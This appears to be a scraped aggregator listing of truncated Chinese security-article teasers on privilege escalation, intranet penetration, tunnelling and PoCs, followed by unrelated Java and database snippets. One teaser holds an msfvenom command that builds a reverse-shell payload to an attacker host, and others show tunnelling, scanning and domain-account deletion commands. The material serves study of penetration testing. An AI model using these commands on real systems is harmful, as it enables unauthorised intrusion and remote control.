- linux提权:从入门,Linux提权:从入门到放弃

Kalu丁

linux提权:从入门

日站就要日个彻底。往往我们能拿下服务器的web服务,却被更新地比西方记者还快的管理员把内网渗透的种子扼杀在提权的萌芽里面。Linux系统的提权过程不止涉及到了漏洞,也涉及了很多系统配置。一下是我总结的一些提权方法。几点前提已经拿到低权shell被入侵的机器上面有nc,python,perl等linux非常常见的工具有权限上传文件和下载文件内核漏洞提权提到脏牛,运维流下两行眼泪,我们留下两行鼻血。内

- Web安全和渗透测试有什么关系?

程序员_大白

web安全安全

做渗透测试的一个环节就是测试web安全,需要明白漏洞产生原理,通过信息收集互联网暴露面,进行漏洞扫描,漏洞利用,必要时进行脚本自编写和手工测试,力求挖出目标存在的漏洞并提出整改建议,当然如果技术再精一些,还要学习内网渗透(工作组和域环境),白盒审计,app,小程序渗透那些了......总之,web安全包含于渗透测试,但不是渗透测试的全部。`黑客&网络安全如何学习今天只要你给我的文章点赞,我私藏的网

- 内网渗透小知识

板栗妖怪

内网渗透工具





下载proxychains这个工具在下面这里进行代理配置然后再里面添加内网端口。在设置浏览器的代理,就可以通过内网访问内网资源然后在浏览器中设置,设置socks后可以访问很多。如果映射http的话只可以访问一个然后如果在内网扫描不了IP的话使用上面的代理工具也可以扫描

- 内网渗透——内网信息收集

「已注销」

渗透测试web安全网络安全内网渗透安全系统安全

目录一、内网信息收集简介1.对当前机器角色进行判断2.对当前机器所处网络环境及拓扑结构进行判断分析3.对当前机器所处区域进行判断二、本机信息收集1.手动收集2.相关查询命令(1)获取本机网络配置信息(2)操作系统和软件信息#1.操作系统及其版本信息#2.系统体系结构#3.安装的软件及版本,路径等3.查询本机服务信息4.查询进程列表(1)可以查看到当前进程列表和用户,分析软件,邮件客户,VPN和杀毒

- Windows内网渗透之信息收集

给我来瓣蒜

windows网络服务器安全web安全

Windows内网渗透之信息收集1.基本命令2.域信息3.用户信息4.网络信息5.防火墙6.密码信息7.其他1.基本命令主机名hostname查询所有计算机名称dsquerycomputer查看配置及补丁信息systeminfowmicqfegetdescription,installedOn/format:csv查看版本ver进程信息tasklist/svcwmicprocessgetcapti

- 命令执行讲解和函数

Ryongao

网络安全命令执行

命令执行漏洞简介命令执行漏洞产生原因应用未对用户输入做严格得检查过滤,导致用户输入得参数被当成命令来执行命令执行漏洞的危害1.继承Web服务程序的权限去执行系统命会或读写文件2.反弹shell,获得目标服务器的权限3.进一步内网渗透远程代码执行因为业务需求,在PHP中有时需要调用一些执行命令的函数·如:eval0、assert0、preg_replace0、create_function0等,如果

- CFS三层靶机

0e1G7

渗透笔记服务器linux运维

参考博客:CFS三层内网靶场渗透记录【详细指南】-FreeBuf网络安全行业门户CFS三层靶机搭建及其内网渗透【附靶场环境】|TeamsSixCFS三层网络环境靶场实战-PANDA墨森-博客园(cnblogs.com)CFS三层靶机实战--内网横向渗透-知乎(zhihu.com)CFS靶机实战演练-从外网杀进三层内网,横向渗透拿到Flag-阿里云开发者社区(aliyun.com)主机发现fscan

- 渗透测试工具库总结(全网最全)

Pluto-2003

笔记网络安全测试工具github

目录Web渗透综合扫描类1.外网2.内网信息搜集类指纹扫描资产发现子域名收集目录扫描端口扫描Burp插件浏览器插件钓鱼平台漏洞利用类综合漏洞扫描工具中间件/应用/接口漏洞利用工具信息泄露利用工具数据库利用工具社工/常规字典制作/收集常用漏洞利用工具爆破利用工具反序列化利用工具内存马注入工具探活工具反连平台内网渗透类webshell管理/插件工具c2管理工具提权项目内网收集工具横向移动工具域渗透工具

- 快看!比KaliLinux更炫酷的鹦鹉OS系统!!

知攻善防实验室

网络安全渗透测试Web渗透黑客操作系统

注本公众号,长期推送技术文章知攻善防实验室红蓝对抗,Web渗透测试,红队攻击,蓝队防守,内网渗透,漏洞分析,漏洞原理,开源工具,社工钓鱼,网络安全。79篇原创内容公众号免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!前言本期介绍的为parr

- 帮管客 存在用户信息泄露-漏洞复现-附EXP

知攻善防实验室

漏洞复现信息安全网络安全

注本公众号,长期推送技术文章知攻善防实验室红蓝对抗,Web渗透测试,红队攻击,蓝队防守,内网渗透,漏洞分析,漏洞原理,开源工具,社工钓鱼,网络安全。78篇原创内容公众号免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!前言帮管客是一款基于移动

- 内网渗透概述

BTY@BTY

服务器运维网络安全安全web安全

渗透概念正向shell:攻击者连接被攻击者机器,可用于攻击者处于内网,被攻击者处于公网的情况。攻击者–>被攻击者反向shell:被攻击者主动连接攻击者,可用于攻击者处于外网,被攻击者处于内网的情况。攻击者abc.exeAndroidAndroid:msfvenom-pandroid/meterpreter/reverse_tcpLHOST=192.168.107.129LPORT=5555R>/r

- 内网渗透命令大全

网络安全进阶

渗透测试网络安全入门渗透测试学习零基础学安全网络安全学习路线

1.域常用操作命令:1.域常用操作命令:netgroup/domain//获得所有域用户组列表netgroupqq_group/domain//显示域中qq_group组的成员netgroupqq_group/del/domain//删除域中qq_group组netgroupqq_groupqq/del/domain//删除域内qq_group群组中的成员QQnetgroupqq_group/ad

- 内网安全-内网穿透

真的学不了一点。。。

内网渗透安全网络安全

目录内网渗透Nc使用详解Nc监听和探测Nc传文件termite内网穿透工具ssh代理内网穿透ssh配置socket代理MSF多级网络穿透内网渗透Nc使用详解Nc监听和探测Nc传文件termite内网穿透工具1、termite之前叫ew (可以进行正向连接,可以进行反向连接)2、靶机监听流量转发:./ew_for_linux64-srcsocks-l1111-e2222 #将1111端口监听到的本

- 内网渗透-内网代理穿透和内网横向移动

炫彩@之星

内网渗透安全性测试web安全安全



内网代理穿透和内网横向移动文章目录内网代理穿透和内网横向移动前言内网代理穿透nctermite(ew)ssh正向代理(A,B,C)msf设置路由和sock4代理访问内网流量内网横向移动后记前言进入内网后,我们就要扫描内网中有哪些主机了,重点是我们外网是无法访问内网的主机的,所在网段是不一样的,这时就需要我们设置代理和路由进行访问内网的流量了。上一期讲解了信息收集的相关内容,收集网段,补丁和域中成员

- EasyCVR 视频管理平台存在用户信息泄露[附批量POC]

知攻善防实验室

安全漏洞复现网络安全渗透测试Web渗透

关注本公众号,长期推送技术文章知攻善防实验室红蓝对抗,Web渗透测试,红队攻击,蓝队防守,内网渗透,漏洞分析,漏洞原理,开源工具,社工钓鱼,网络安全。78篇原创内容公众号免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!简介EasyCVR智能

- 人手必备的 逆向分析专用虚拟机!

知攻善防实验室

安全虚拟机二进制安全逆向分析pwn逆向逆向分析安全

关注本公众号,长期推送技术文章知攻善防实验室红蓝对抗,Web渗透测试,红队攻击,蓝队防守,内网渗透,漏洞分析,漏洞原理,开源工具,社工钓鱼,网络安全。76篇原创内容公众号免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!前言直接看一眼效果这个

- 内网渗透靶场01-利用域账号实现权限扩散

老男孩Nine

3.0红队特训营web安全网络安全

本次网络拓扑图,如下所示:环境配置:配置信息:攻击机:Windows10192.168.111.128目标机器web服务器Windows7:双网卡机器192.168.111.130(模拟外网地址)192.168.52.129内网机器1:Windowsserver2008R2:192.168.52.138内网机器2:Windows2003Metasploitable192.168.52.141利用扫

- 推荐三款内网渗透神器!

老男孩Nine

3.0红队特训营java

****************免责声明:任何工具等分享仅以学习为目的************************分享三款内网十分好用的渗透神器1.fscan项目地址:https://github.com/shadow1ng/fscan/releases/tag/1.7.1工具使用细节:fscan详细命令说明:fscan-h0.0.0.0/8(全网段扫描)fscan-h192.168.1.1/

- 内网渗透靶场02----Weblogic反序列化+域渗透

老男孩Nine

3.0红队特训营服务器运维

网络拓扑:攻击机:Kali:192.168.111.129Win10:192.168.111.128靶场基本配置:web服务器双网卡机器:192.168.111.80(模拟外网)10.10.10.80(模拟内网)域成员机器WIN7PC192.168.111.20110.10.10.201域控DC:10.10.10.10利用kscan工具,针对192.168.111.0/24C段开展端口扫描,发现2

- 隧道穿透:端口转发、socket隧道代理

未知百分百

ATT&CK安全网络安全web安全安全代理模式webwindows内网穿透

目录端口转发lcx工具Lcx工具正向连接Lcx工具反向连接SOCKET隧道代理socks常见利用场景ProxifierSocksCap64Proxychains端口转发本篇会和搭建介绍一下端口转发和socket隧道代理的概念和简单演示lcx工具lcx工具是一个红队人员在内网渗透测试中最典型的端口转发工具,lcx工具可分为Windows和Linux两个版本,这里以lcx工具为例,以转发3389端口为

- 隧道穿透:内网探测协议出网

未知百分百

安全ATT&CK网络安全网络安全windowshttpdnnicmp

目录1、TCP/UDP使用nc探测使用Telnet探测使用UDP探测2、HTTP/HTTPSWindows(1)Bitsadmin(2)CertuilLinux(1)Curl(2)Wget3、ICMPWindows(1)Ping(2)TracertLinux4、DNSWindowsLinux(1)Dig(2)Nslookup当我们在进行内网渗透的时候,经常会遇到目标主不出网的问题,因此在获取目标主

- IMF_1(VulbHub)_WriteUp

沫风港

综合渗透_靶场通关文档网络安全

目录1、主机探测2、web渗透发现flag1发现flag2拼接imfadministrator目录收集用户名代码审计之弱类型绕过发现flag3进入IMFCMS漏扫测试尝试跑sqlmap发现异常数据发现flag4继续访问uploadr942.php页面waf绕过(.htaccess绕过)发现flag5反弹shell3、内网渗透查找agent查看开启的端口情况查看/usr/local/bin下的文件敲

- CewlKid(VulnHub)_Writeup

沫风港

综合渗透_靶场通关文档网络安全

CewlKid(VulnHub)文章目录CewlKid(VulnHub)1、前期信息收集nmap扫描①存活主机②端口扫描、操作系统③漏洞探测④tcp、udp扫描gobuster目录爆破dirb目录爆破2、Web渗透部分思路一:SitemagicCMS漏洞库查询思路二:常规web渗透手法①信息收集②密码爆破,尝试进后台③上传webshell④拿下普通权限终端3、内网渗透部分检查ip发现拿到的shel

- 国庆福利双击 之 实验室攒了2年的资源大兜底

Ms08067安全实验室

编程语言人工智能web开发移动开发github

从中秋节开始,就不断有读者催问,这次国庆会有什么活动:考虑到有些读者对MS08067旗下6个知识星球不是很了解,老规矩,还是先来简单介绍一下。【内网安全攻防】2019年11月,基于国内第一本也是唯一一本内网安全方面专著《内网安全攻防:渗透测试实战指南》为教案,录制配套视频讲解,第一期课程于2020年10月30日全部结束,共计75课时。2021年新增内网渗透第二期高级课程【内网安全攻防2.0】,目前

- 渗透测试-JavaScript 利器整理

知攻善防实验室

javascript开发语言ecmascript

关注本公众号,长期推送技术文章知攻善防实验室红蓝对抗,Web渗透测试,红队攻击,蓝队防守,内网渗透,漏洞分析,漏洞原理,开源工具,社工钓鱼,网络安全。73篇原创内容公众号免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!渗透测试-JavaSc

- 爆改自用免杀2.0-绕过主流杀软机制

知攻善防实验室

安全免杀Shellcode渗透测试网络安全免杀

关注本公众号,长期推送漏洞文章知攻善防实验室红蓝对抗,Web渗透测试,红队攻击,蓝队防守,内网渗透,漏洞分析,漏洞原理,开源工具,社工钓鱼,网络安全。74篇原创内容公众号免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!文章开头,上次写的免杀

- SRC挖洞骚思路整理

知攻善防实验室

安全web安全网络安全威胁分析网络安全

关注本公众号,长期推送漏洞文章知攻善防实验室红蓝对抗,Web渗透测试,红队攻击,蓝队防守,内网渗透,漏洞分析,漏洞原理,开源工具,社工钓鱼,网络安全。73篇原创内容公众号免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!/SRC漏洞挖掘思路/

- EasyCVR 视频管理平台存在用户信息泄露[附批量POC]

知攻善防实验室

安全

关注本公众号,长期推送技术文章知攻善防实验室红蓝对抗,Web渗透测试,红队攻击,蓝队防守,内网渗透,漏洞分析,漏洞原理,开源工具,社工钓鱼,网络安全。73篇原创内容公众号免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!简介EasyCVR智能

- 记一次“微信交流群“内免杀木马分析以及溯源

知攻善防实验室

web安全安全威胁分析网络安全安全架构安全

关注本公众号,长期推送技术文章知攻善防实验室红蓝对抗,Web渗透测试,红队攻击,蓝队防守,内网渗透,漏洞分析,漏洞原理,开源工具,社工钓鱼,网络安全。73篇原创内容公众号免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!反编译得到源码拿到文件

- 【42万字,2902页】全网最全《零基础网络安全/黑客自学笔记》,爆肝分享!

网安员阿道夫

web安全安全网络安全

这次为大家带来一份零基础也能学会的《全网最全黑客自学笔记》,“全网最全”可不是吹牛的,整个笔记一共42万字,2902页,95个章节。这份笔记涵盖了网络安全导论、渗透测试基础、网络基础、Linux操作系统基础、web安全等等入门知识点;也有密码爆破、漏洞挖掘、SQL注入等进阶技术;还有反序列化漏洞、RCE、内网渗透、流量分析等高阶提升内容;最后还总结了一套护网蓝队攻略。部分内容展示:因为所包含的内容

- java工厂模式

3213213333332132

java抽象工厂

工厂模式有

1、工厂方法

2、抽象工厂方法。

下面我的实现是抽象工厂方法,

给所有具体的产品类定一个通用的接口。

package 工厂模式;

/**

* 航天飞行接口

*

* @Description

* @author FuJianyong

* 2015-7-14下午02:42:05

*/

public interface SpaceF

- nginx频率限制+python测试

ronin47

nginx 频率 python

部分内容参考:http://www.abc3210.com/2013/web_04/82.shtml

首先说一下遇到这个问题是因为网站被攻击,阿里云报警,想到要限制一下访问频率,而不是限制ip(限制ip的方案稍后给出)。nginx连接资源被吃空返回状态码是502,添加本方案限制后返回599,与正常状态码区别开。步骤如下:

- java线程和线程池的使用

dyy_gusi

ThreadPoolthreadRunnabletimer

java线程和线程池

一、创建多线程的方式

java多线程很常见,如何使用多线程,如何创建线程,java中有两种方式,第一种是让自己的类实现Runnable接口,第二种是让自己的类继承Thread类。其实Thread类自己也是实现了Runnable接口。具体使用实例如下:

1、通过实现Runnable接口方式 1 2

- Linux

171815164

linux

ubuntu kernel

http://kernel.ubuntu.com/~kernel-ppa/mainline/v4.1.2-unstable/

安卓sdk代理

mirrors.neusoft.edu.cn 80

输入法和jdk

sudo apt-get install fcitx

su

- Tomcat JDBC Connection Pool

g21121

Connection

Tomcat7 抛弃了以往的DBCP 采用了新的Tomcat Jdbc Pool 作为数据库连接组件,事实上DBCP已经被Hibernate 所抛弃,因为他存在很多问题,诸如:更新缓慢,bug较多,编译问题,代码复杂等等。

Tomcat Jdbc P

- 敲代码的一点想法

永夜-极光

java随笔感想

入门学习java编程已经半年了,一路敲代码下来,现在也才1w+行代码量,也就菜鸟水准吧,但是在整个学习过程中,我一直在想,为什么很多培训老师,网上的文章都是要我们背一些代码?比如学习Arraylist的时候,教师就让我们先参考源代码写一遍,然

- jvm指令集

程序员是怎么炼成的

jvm 指令集

转自:http://blog.csdn.net/hudashi/article/details/7062675#comments

将值推送至栈顶时 const ldc push load指令

const系列

该系列命令主要负责把简单的数值类型送到栈顶。(从常量池或者局部变量push到栈顶时均使用)

0x02 &nbs

- Oracle字符集的查看查询和Oracle字符集的设置修改

aijuans

oracle

本文主要讨论以下几个部分:如何查看查询oracle字符集、 修改设置字符集以及常见的oracle utf8字符集和oracle exp 字符集问题。

一、什么是Oracle字符集

Oracle字符集是一个字节数据的解释的符号集合,有大小之分,有相互的包容关系。ORACLE 支持国家语言的体系结构允许你使用本地化语言来存储,处理,检索数据。它使数据库工具,错误消息,排序次序,日期,时间,货

- png在Ie6下透明度处理方法

antonyup_2006

css浏览器FirebugIE

由于之前到深圳现场支撑上线,当时为了解决个控件下载,我机器上的IE8老报个错,不得以把ie8卸载掉,换个Ie6,问题解决了,今天出差回来,用ie6登入另一个正在开发的系统,遇到了Png图片的问题,当然升级到ie8(ie8自带的开发人员工具调试前端页面JS之类的还是比较方便的,和FireBug一样,呵呵),这个问题就解决了,但稍微做了下这个问题的处理。

我们知道PNG是图像文件存储格式,查询资

- 表查询常用命令高级查询方法(二)

百合不是茶

oracle分页查询分组查询联合查询

----------------------------------------------------分组查询 group by having --平均工资和最高工资 select avg(sal)平均工资,max(sal) from emp ; --每个部门的平均工资和最高工资

- uploadify3.1版本参数使用详解

bijian1013

JavaScriptuploadify3.1

使用:

绑定的界面元素<input id='gallery'type='file'/>$("#gallery").uploadify({设置参数,参数如下});

设置的属性:

id: jQuery(this).attr('id'),//绑定的input的ID

langFile: 'http://ww

- 精通Oracle10编程SQL(17)使用ORACLE系统包

bijian1013

oracle数据库plsql

/*

*使用ORACLE系统包

*/

--1.DBMS_OUTPUT

--ENABLE:用于激活过程PUT,PUT_LINE,NEW_LINE,GET_LINE和GET_LINES的调用

--语法:DBMS_OUTPUT.enable(buffer_size in integer default 20000);

--DISABLE:用于禁止对过程PUT,PUT_LINE,NEW

- 【JVM一】JVM垃圾回收日志

bit1129

垃圾回收

将JVM垃圾回收的日志记录下来,对于分析垃圾回收的运行状态,进而调整内存分配(年轻代,老年代,永久代的内存分配)等是很有意义的。JVM与垃圾回收日志相关的参数包括:

-XX:+PrintGC

-XX:+PrintGCDetails

-XX:+PrintGCTimeStamps

-XX:+PrintGCDateStamps

-Xloggc

-XX:+PrintGC

通

- Toast使用

白糖_

toast

Android中的Toast是一种简易的消息提示框,toast提示框不能被用户点击,toast会根据用户设置的显示时间后自动消失。

创建Toast

两个方法创建Toast

makeText(Context context, int resId, int duration)

参数:context是toast显示在

- angular.identity

boyitech

AngularJSAngularJS API

angular.identiy 描述: 返回它第一参数的函数. 此函数多用于函数是编程. 使用方法: angular.identity(value); 参数详解: Param Type Details value

*

to be returned. 返回值: 传入的value 实例代码:

<!DOCTYPE HTML>

- java-两整数相除,求循环节

bylijinnan

java

import java.util.ArrayList;

import java.util.List;

public class CircleDigitsInDivision {

/**

* 题目:求循环节,若整除则返回NULL,否则返回char*指向循环节。先写思路。函数原型:char*get_circle_digits(unsigned k,unsigned j)

- Java 日期 周 年

Chen.H

javaC++cC#

/**

* java日期操作(月末、周末等的日期操作)

*

* @author

*

*/

public class DateUtil {

/** */

/**

* 取得某天相加(减)後的那一天

*

* @param date

* @param num

*

- [高考与专业]欢迎广大高中毕业生加入自动控制与计算机应用专业

comsci

计算机

不知道现在的高校还设置这个宽口径专业没有,自动控制与计算机应用专业,我就是这个专业毕业的,这个专业的课程非常多,既要学习自动控制方面的课程,也要学习计算机专业的课程,对数学也要求比较高.....如果有这个专业,欢迎大家报考...毕业出来之后,就业的途径非常广.....

以后

- 分层查询(Hierarchical Queries)

daizj

oracle递归查询层次查询

Hierarchical Queries

If a table contains hierarchical data, then you can select rows in a hierarchical order using the hierarchical query clause:

hierarchical_query_clause::=

start with condi

- 数据迁移

daysinsun

数据迁移

最近公司在重构一个医疗系统,原来的系统是两个.Net系统,现需要重构到java中。数据库分别为SQL Server和Mysql,现需要将数据库统一为Hana数据库,发现了几个问题,但最后通过努力都解决了。

1、原本通过Hana的数据迁移工具把数据是可以迁移过去的,在MySQl里面的字段为TEXT类型的到Hana里面就存储不了了,最后不得不更改为clob。

2、在数据插入的时候有些字段特别长

- C语言学习二进制的表示示例

dcj3sjt126com

cbasic

进制的表示示例

# include <stdio.h>

int main(void)

{

int i = 0x32C;

printf("i = %d\n", i);

/*

printf的用法

%d表示以十进制输出

%x或%X表示以十六进制的输出

%o表示以八进制输出

*/

return 0;

}

- NsTimer 和 UITableViewCell 之间的控制

dcj3sjt126com

ios

情况是这样的:

一个UITableView, 每个Cell的内容是我自定义的 viewA viewA上面有很多的动画, 我需要添加NSTimer来做动画, 由于TableView的复用机制, 我添加的动画会不断开启, 没有停止, 动画会执行越来越多.

解决办法:

在配置cell的时候开始动画, 然后在cell结束显示的时候停止动画

查找cell结束显示的代理

- MySql中case when then 的使用

fanxiaolong

casewhenthenend

select "主键", "项目编号", "项目名称","项目创建时间", "项目状态","部门名称","创建人"

union

(select

pp.id as "主键",

pp.project_number as &

- Ehcache(01)——简介、基本操作

234390216

cacheehcache简介CacheManagercrud

Ehcache简介

目录

1 CacheManager

1.1 构造方法构建

1.2 静态方法构建

2 Cache

2.1&

- 最容易懂的javascript闭包学习入门

jackyrong

JavaScript

http://www.ruanyifeng.com/blog/2009/08/learning_javascript_closures.html

闭包(closure)是Javascript语言的一个难点,也是它的特色,很多高级应用都要依靠闭包实现。

下面就是我的学习笔记,对于Javascript初学者应该是很有用的。

一、变量的作用域

要理解闭包,首先必须理解Javascript特殊

- 提升网站转化率的四步优化方案

php教程分享

数据结构PHP数据挖掘Google活动

网站开发完成后,我们在进行网站优化最关键的问题就是如何提高整体的转化率,这也是营销策略里最最重要的方面之一,并且也是网站综合运营实例的结果。文中分享了四大优化策略:调查、研究、优化、评估,这四大策略可以很好地帮助用户设计出高效的优化方案。

PHP开发的网站优化一个网站最关键和棘手的是,如何提高整体的转化率,这是任何营销策略里最重要的方面之一,而提升网站转化率是网站综合运营实力的结果。今天,我就分

- web开发里什么是HTML5的WebSocket?

naruto1990

Webhtml5浏览器socket

当前火起来的HTML5语言里面,很多学者们都还没有完全了解这语言的效果情况,我最喜欢的Web开发技术就是正迅速变得流行的 WebSocket API。WebSocket 提供了一个受欢迎的技术,以替代我们过去几年一直在用的Ajax技术。这个新的API提供了一个方法,从客户端使用简单的语法有效地推动消息到服务器。让我们看一看6个HTML5教程介绍里 的 WebSocket API:它可用于客户端、服

- Socket初步编程——简单实现群聊

Everyday都不同

socket网络编程初步认识

初次接触到socket网络编程,也参考了网络上众前辈的文章。尝试自己也写了一下,记录下过程吧:

服务端:(接收客户端消息并把它们打印出来)

public class SocketServer {

private List<Socket> socketList = new ArrayList<Socket>();

public s

- 面试:Hashtable与HashMap的区别(结合线程)

toknowme

昨天去了某钱公司面试,面试过程中被问道

Hashtable与HashMap的区别?当时就是回答了一点,Hashtable是线程安全的,HashMap是线程不安全的,说白了,就是Hashtable是的同步的,HashMap不是同步的,需要额外的处理一下。

今天就动手写了一个例子,直接看代码吧

package com.learn.lesson001;

import java

- MVC设计模式的总结

xp9802

设计模式mvc框架IOC

随着Web应用的商业逻辑包含逐渐复杂的公式分析计算、决策支持等,使客户机越

来越不堪重负,因此将系统的商业分离出来。单独形成一部分,这样三层结构产生了。

其中‘层’是逻辑上的划分。

三层体系结构是将整个系统划分为如图2.1所示的结构[3]

(1)表现层(Presentation layer):包含表示代码、用户交互GUI、数据验证。

该层用于向客户端用户提供GUI交互,它允许用户